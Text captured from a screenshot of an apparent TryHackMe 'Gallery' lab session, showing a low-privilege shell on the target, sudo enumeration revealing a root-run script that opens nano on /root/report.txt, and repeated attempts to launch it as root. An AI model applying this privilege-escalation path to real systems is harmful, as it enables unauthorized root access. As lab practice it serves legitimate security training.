 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
09:55 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery × root@kali: ~/Desktop × root@kali: ~/Desktop/Tryhackme/Gallery ×
1 row in set (0.00 sec)
MariaDB [gallery_db]> quit
quit
Bye
mike@gallery:/var/www/html/gallery/classes$ sudo -l
sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:/var/www/html/gallery/classes$ cat /opt/rootkit.sh
cat /opt/rootkit.sh
#!/bin/bash
read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;
# Execute your choice
case $ans in
    versioncheck)
        /usr/bin/rkhunter --versioncheck ;;
    update)
        /usr/bin/rkhunter --update;;
    list)
        /usr/bin/rkhunter --list;;
    read)
        /bin/nano /root/report.txt;;
    *)
        exit;;
esac
mike@gallery:/var/www/html/gallery/classes$ ls -alh /opt/rootkit.sh
ls -alh /opt/rootkit.sh
-rw-r--r-- 1 root root 364 May 20  2021 /opt/rootkit.sh
mike@gallery:/var/www/html/gallery/classes$ sudo /bin/bash /opt/rootkit.sh
sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read
read
Error opening terminal: unknown.
mike@gallery:/var/www/html/gallery/classes$ export TERM=xterm
export TERM=xterm
mike@gallery:/var/www/html/gallery/classes$ sudo /bin/bash /opt/rootkit.sh
sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read
read
mike@gallery:/var/www/html/gallery/classes$